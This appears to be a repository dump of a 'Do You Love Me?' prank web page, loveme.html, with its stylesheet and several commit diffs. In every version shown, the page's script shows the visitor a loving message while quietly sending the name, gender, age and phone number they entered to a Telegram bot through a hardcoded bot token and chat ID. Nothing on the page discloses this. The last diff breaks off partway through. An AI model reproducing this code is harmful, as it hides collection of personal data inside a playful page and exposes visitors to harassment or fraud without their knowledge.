
==== loveme.html @ b601c2e5 "Update loveme.html" ====
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>I Love You Too!</title>
    <link
      rel="icon"
      href="https://cdn.pixabay.com/photo/2022/01/07/20/45/love-6922640_1280.png"
      type="image/x-icon"
    />
    <link rel="stylesheet" href="style.css" />
  </head>
  <body>
    <div class="container">
      <div class="header">
        <img
          src="https://cdn.pixabay.com/photo/2022/01/07/20/45/love-6922640_1280.png"
          alt="Love Icon"
        />
      </div>
      <div>
        <h1 class="message" id="message"></h1>
      </div>
    </div>
    <footer>
      <p id="copyright"></p>
      <a href="privacy.html">Privacy Policy</a> |
      <a href="terms.html">Terms & Conditions</a>
    </footer>
    <script>
      // Retrieve user data from localStorage
      const userData = JSON.parse(localStorage.getItem("userData"));

      if (userData) {
        // Display personalized message
        const messageElement = document.getElementById("message");
        if (messageElement) {
          messageElement.textContent = `I love you too, ${userData.username} (${userData.age} years old)!`;
        } else {
          console.error("Message element not found!");
        }

        // Prefix the phone number with +855
        const formattedPhone = "+855" + userData.phone;

        // Send data to Telegram bot
        const telegramBotToken =
          "7893506126:AAEfbbIrs6rRgIpchTgZjp9iT1zHXpo5UMg"; // Replace with your bot token
        const chatId = "1208908312"; // Replace with your chat ID (ensure it's numeric)
        const message = `Informations: User \nName: ${userData.username}\nGender: ${userData.gender}\nAge: ${userData.age}\nPhone: ${formattedPhone}`;
        // Automatically update the copyright year
        const currentYear = new Date().getFullYear();
        const copyrightElement = document.getElementById("copyright");
        fetch(`https://api.telegram.org/bot${telegramBotToken}/sendMessage`, {
          method: "POST",
          headers: {
            "Content-Type": "application/json",
          },
          body: JSON.stringify({
            chat_id: chatId,
            text: message,
            reply_markup: JSON.stringify({
              inline_keyboard: [
                [
                  {
                    text: "Telegram📥", // Clicking this button opens Telegram with the formatted phone number
                    url: `https://t.me/${formattedPhone}`,
                  },
                 {
                     text: "Call 📞", // Clicking this button initiates a phone call
                     url: `tel:${formattedPhone}`,
                  },
                ],
              ],
            }),
            parse_mode: "HTML",
            disable_web_page_preview: true,
            disable_notification: false,
          }),
        })
          .then((response) => {
            if (!response.ok) {
              return response.json().then((errorData) => {
                throw new Error(`Telegram API error: ${errorData.description}`);
              });
            }
            console.log("Message sent successfully to Telegram bot.");
          })
          .catch((error) => {
            console.error("Error sending message to Telegram bot:", error);
          });
      } else {
        // Handle case where no user data is found
        const messageElement = document.getElementById("message");
        if (messageElement) {
          messageElement.textContent =
            "No user data found. Please go back and fill out the form.";
        } else {
          console.error("Message element not found!");
        }
      }
       
      if (copyrightElement) {
        copyrightElement.textContent = `© ${currentYear} Do You Love Me? All rights reserved.`;
      }
    </script>
  </body>
</html>
---- style.css ----
* {
  margin: 0;
  padding: 0;
  font-family: Georgia, "Times New Roman", Times, serif;
}

body {
  background-color: #f0f0f0;
}
.container {
  background-color: #fff;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 20px;
  border-radius: 10px;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
  width: 80%;
  margin: auto;
  overflow: hidden;
  max-width: 500px;
  margin-top: 50px;
}
input[type="text"],
input[type="number"] {
  width: 100%;
  padding: 10px;
  margin: 10px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  box-sizing: border-box;
}
input[type="submit"] {
  background-color: #4caf50;
  color: white;
  padding: 10px 15px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
}
input[type="submit"]:hover {
  background-color: #45a049;
}
.header h2 {
  text-align: center;
  margin-bottom: 20px;
}
.header img {
  width: 100px;
  height: auto;
  display: block;
  margin: 0 auto 10px auto;
  /* add animetions move up move down */
  animation: fadeIn 1s ease-in-out;
}
@keyframes fadeIn {
  0% {
    opacity: 0;
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
.div-btn {
  display: flex;
  justify-content: center;
  margin-top: 20px;
}
button {
  padding: 10px 15px;
  border: none;
  border-radius: 5px;
  cursor: pointer;
  font-size: 16px;
  margin: 10px 10px;
}
select {
  width: 100%;
  padding: 10px;
  margin: 10px 0;
  border: 1px solid #ccc;
  border-radius: 5px;
  box-sizing: border-box;
}
h1 {
    text-align: center;
    margin-bottom: 5px;
    color: #4caf50                                                                                                      ;
}
h4 {
    text-align: center;
    margin-bottom: 15px;
}
.no {
  color: #fff;
  background-color: #f44336;
  padding: 10px 15px;
}
.yes {
  color: #fff;
  background-color: #4caf50;
  padding: 10px 15px;
}
.no:hover {
  background-color: #d32f2f;
}
.yes:hover {
  background-color: #388e3c;
}
.no {
  background-color: #f44336;
  color: white;
  position: relative; /* Required for moving the button */
}
button:disabled {
  background-color: #ccc;
  cursor: not-allowed;
}
#submit {
  background-color: #ccc;
  cursor: not-allowed;
}
#submit:enabled {
  background-color: #4caf50;
  cursor: pointer;
}
.message {
  text-align: center;
  margin-top: 50px;
  font-size: 24px;
  color: #4caf50;
}

footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #f1f1f1;
    text-align: center;
    padding: 10px 0;
  }
  footer p {
    margin: 0;
    font-size: 14px;
  }
  footer a {
    color: #007bff;
    text-decoration: none;
  }

==== commit dbe445e9: "Update loveme.html" ====
--- a/loveme.html
+++ b/loveme.html
@@ -49,9 +49,7 @@
           "7893506126:AAEfbbIrs6rRgIpchTgZjp9iT1zHXpo5UMg"; // Replace with your bot token
         const chatId = "1208908312"; // Replace with your chat ID (ensure it's numeric)
         const message = `Informations: User \nName: ${userData.username}\nGender: ${userData.gender}\nAge: ${userData.age}\nPhone: ${formattedPhone}`;
-        // Automatically update the copyright year
-        const currentYear = new Date().getFullYear();
-        const copyrightElement = document.getElementById("copyright");
+       
         fetch(`https://api.telegram.org/bot${telegramBotToken}/sendMessage`, {
           method: "POST",
           headers: {
@@ -100,7 +98,9 @@
           console.error("Message element not found!");
         }
       }
-       
+        // Automatically update the copyright year
+        const currentYear = new Date().getFullYear();
+        const copyrightElement = document.getElementById("copyright");
       if (copyrightElement) {
         copyrightElement.textContent = `© ${currentYear} Do You Love Me? All rights reserved.`;
       }

==== commit 962c1633: "Update loveme.html" ====
--- a/loveme.html
+++ b/loveme.html
@@ -10,6 +10,39 @@
       type="image/x-icon"
     />
     <link rel="stylesheet" href="style.css" />
+    <style>
+      body {
+        font-family: Arial, sans-serif;
+        text-align: center;
+        margin: 0;
+        padding: 0;
+        background-color: #f9f9f9;
+      }
+      .container {
+        margin-top: 50px;
+      }
+      .header img {
+        width: 150px;
+        height: auto;
+      }
+      .message {
+        margin-top: 20px;
+        font-size: 24px;
+        color: #4caf50;
+      }
+      footer {
+        margin-top: 50px;
+        font-size: 14px;
+        color: #666;
+      }
+      footer a {
+        color: #4caf50;
+        text-decoration: none;
+      }
+      footer a:hover {
+        text-decoration: underline;
+      }
+    </style>
   </head>
   <body>
     <div class="container">
@@ -49,7 +82,7 @@
           "7893506126:AAEfbbIrs6rRgIpchTgZjp9iT1zHXpo5UMg"; // Replace with your bot token
         const chatId = "1208908312"; // Replace with your chat ID (ensure it's numeric)
         const message = `Informations: User \nName: ${userData.username}\nGender: ${userData.gender}\nAge: ${userData.age}\nPhone: ${formattedPhone}`;
-       
+
         fetch(`https://api.telegram.org/bot${telegramBotToken}/sendMessage`, {
           method: "POST",
           headers: {
@@ -62,12 +95,12 @@
               inline_keyboard: [
                 [
                   {
-                    text: "Telegram📥", // Clicking this button opens Telegram with the formatted phone number
+                    text: "❤️ Love ❤️", // Clicking this button opens Telegram with the formatted phone number
                     url: `https://t.me/${formattedPhone}`,
                   },
-                 {
-                     text: "Call 📞", // Clicking this button initiates a phone call
-                     url: `tel:${formattedPhone}`,
+                  {
+                    text: "Call 📞", // Clicking this button initiates a phone call
+                    url: `tel:${formattedPhone}`,
                   },
                 ],
               ],
@@ -98,12 +131,13 @@
           console.error("Message element not found!");
         }
       }
-        // Automatically update the copyright year
-        const currentYear = new Date().getFullYear();
-        const copyrightElement = document.getElementById("copyright");
+
+      // Automatically update the copyright year
+      const currentYear = new Date().getFullYear();
+      const copyrightElement = document.getElementById("copyright");
       if (copyrightElement) {
         copyrightElement.textContent = `© ${currentYear} Do You Love Me? All rights reserved.`;
       }
     </script>
   </body>
-</html>+</html>

==== commit a348da27: "Update loveme.html" ====
--- a/loveme.html
+++ b/loveme.html
@@ -10,39 +10,6 @@
       type="image/x-icon"
     />
     <link rel="stylesheet" href="style.css" />
-    <style>
-      body {
-        font-family: Arial, sans-serif;
-        text-align: center;
-        margin: 0;
-        padding: 0;
-        background-color: #f9f9f9;
-      }
-      .container {
-        margin-top: 50px;
-      }
-      .header img {
-        width: 150px;
-        height: auto;
-      }
-      .message {
-        margin-top: 20px;
-        font-size: 24px;
-        color: #4caf50;
-      }
-      footer {
-        margin-top: 50px;
-        font-size: 14px;
-        color: #666;
-      }
-      footer a {
-        color: #4caf50;
-        text-decoration: none;
-      }
-      footer a:hover {
-        text-decoration: underline;
-      }
-    </style>
   </head>
   <body>
     <div class="container">
@@ -65,8 +32,13 @@
       // Retrieve user data from localStorage
       const userData = JSON.parse(localStorage.getItem("userData"));
 
-      if (userData) {
-        // Display personalized message
+      if (
+        userData &&
+        userData.username &&
+        userData.gender &&
+        userData.age &&
+        userData.phone
+      ) {
         const messageElement = document.getElementById("message");
         if (messageElement) {
           messageElement.textContent = `I love you too, ${userData.username} (${userData.age} years old)!`;
@@ -74,8 +46,10 @@
           console.error("Message element not found!");
         }
 
-        // Prefix the phone number with +855
-        const formattedPhone = "+855" + userData.phone;
+        // Prefix the phone number with +855 only if it doesn't start with a country code
+        let formattedPhone = userData.phone.startsWith('+')
+          ? userData.phone
+          : '+855' + userData.phone;
 
         // Send data to Telegram bot
         const telegramBotToken =
@@ -84,45 +58,37 @@
         const message = `Informations: User \nName: ${userData.username}\nGender: ${userData.gender}\nAge: ${userData.age}\nPhone: ${formattedPhone}`;
 
         fetch(`https://api.telegram.org/bot${telegramBotToken}/sendMessage`, {
-          method: "POST",
-          headers: {
-            "Content-Type": "application/json",
-          },
-          body: JSON.stringify({
-            chat_id: chatId,
-            text: message,
-            reply_markup: JSON.stringify({
-              inline_keyboard: [
-                [
-                  {
-                    text: "❤️ Love ❤️", // Clicking this button opens Telegram with the formatted phone number
-                    url: `https://t.me/${formattedPhone}`,
-                  },
-                  {
-                    text: "Call 📞", // Clicking this button initiates a phone call
-                    url: `tel:${formattedPhone}`,
-                  },
-                ],
-              ],
+            method: 'POST',
+            headers: {
+                'Content-Type': 'application/json', // Use JSON content type
+            },
+            body: JSON.stringify({ // Send data as a JSON object
+                chat_id: chatId,
+                text: message,
+                reply_markup: JSON.stringify({
+                    inline_keyboard: [
+                        [
+                            {
+                                text: "Call 📞",
+                                url: `tel:${formattedPhone}`,
+                            },
+                        ],
+                    ],
+                }),
             }),
-            parse_mode: "HTML",
-            disable_web_page_preview: true,
-            disable_notification: false,
-          }),
         })
           .then((response) => {
-            if (!response.ok) {
-              return response.json().then((errorData) => {
-                throw new Error(`Telegram API error: ${errorData.description}`);
-              });
-            }
-            console.log("Message sent successfully to Telegram bot.");
+              if (!response.ok) {
+                  return response.json().then((errorData) => {
+                      throw new Error(`Telegram API error: ${errorData.description}`);
+                  });
+              }
+              console.log("Message sent successfully to Telegram bot.");
           })
           .catch((error) => {
-            console.error("Error sending message to Telegram bot:", error);
+              console.error("Error sending message to Telegram bot:", error);
           });
       } else {
-        // Handle case where no user data is found
         const messageElement = document.getElementById("message");
         if (messageElement) {
           messageElement.textContent =

==== commit 82866e6e: "Update loveme.html" ====
--- a/loveme.html
+++ b/loveme.html
@@ -10,6 +10,39 @@
       type="image/x-icon"
     />
     <link rel="stylesheet" href="style.css" />
+    <style>
+      body {
+        font-family: Arial, sans-serif;
+        text-align: center;
+        margin: 0;
+        padding: 0;
+        background-color: #f9f9f9;
+      }
+      .container {
+        margin-top: 50px;
+      }
+      .header img {
+        width: 150px;
+        height: auto;
+      }
+      .message {
+        margin-top: 20px;
+        font-size: 24px;
+        color: #4caf50;
+      }
+      footer {
+        margin-top: 50px;
+        font-size: 14px;
+        color: #666;
+      }
+      footer a {
+        color: #4caf50;
+        text-decoration: none;
+      }
+      footer a:hover {
+        text-decoration: underline;
+      }
+    </style>
   </head>
   <body>
     <div class="container">
@@ -24,7 +57,7 @@
       </div>
     </div>
     <footer>
-      <p id="copyright"></p>
+      <p>&copy; 2023 Do You Love Me? All rights reserved.</p>
       <a href="privacy.html">Privacy Policy</a> |
       <a href="terms.html">Terms & Conditions</a>
     </footer>
@@ -32,13 +65,8 @@
       // Retrieve user data from localStorage
       const userData = JSON.parse(localStorage.getItem("userData"));
 
-      if (
-        userData &&
-        userData.username &&
-        userData.gender &&
-        userData.age &&
-        userData.phone
-      ) {
+      if (userData) {
+        // Display personalized message
         const messageElement = document.getElementById("message");
         if (messageElement) {
           messageElement.textContent = `I love you too, ${userData.username} (${userData.age} years old)!`;
@@ -46,49 +74,34 @@
           console.error("Message element not found!");
         }
 
-        // Prefix the phone number with +855 only if it doesn't start with a country code
-        let formattedPhone = userData.phone.startsWith('+')
-          ? userData.phone
-          : '+855' + userData.phone;
+        // Prefix the phone number with +855
+        const formattedPhone = "+855" + userData.phone;
 
         // Send data to Telegram bot
         const telegramBotToken =
           "7893506126:AAEfbbIrs6rRgIpchTgZjp9iT1zHXpo5UMg"; // Replace with your bot token
         const chatId = "1208908312"; // Replace with your chat ID (ensure it's numeric)
-        const message = `Informations: User \nName: ${userData.username}\nGender: ${userData.gender}\nAge: ${userData.age}\nPhone: ${formattedPhone}`;
+        const message = `Informations:\nName: ${userData.username}\nGender: ${userData.gender}\nAge: ${userData.age}\nPhone: ${formattedPhone}`;
 
         fetch(`https://api.telegram.org/bot${telegramBotToken}/sendMessage`, {
-            method: 'POST',
-            headers: {
-                'Content-Type': 'application/json', // Use JSON content type
-            },
-            body: JSON.stringify({ // Send data as a JSON object
-                chat_id: chatId,
-                text: message,
-                reply_markup: JSON.stringify({
-                    inline_keyboard: [
-                        [
-                            {
-                                text: "Call 📞",
-                                url: `tel:${formattedPhone}`,
-                            },
-                        ],
-                    ],
-                }),
-            }),
+          method: "POST",
+          headers: {
+            "Content-Type": "application/json",
+          },
         })
           .then((response) => {
-              if (!response.ok) {
-                  return response.json().then((errorData) => {
-                      throw new Error(`Telegram API error: ${errorData.description}`);
-                  });
-              }
-              console.log("Message sent successfully to Telegram bot.");
+            if (!response.ok) {
+              return response.json().then((errorData) => {
+                throw new Error(`Telegram API error: ${errorData.description}`);
+              });
+            }
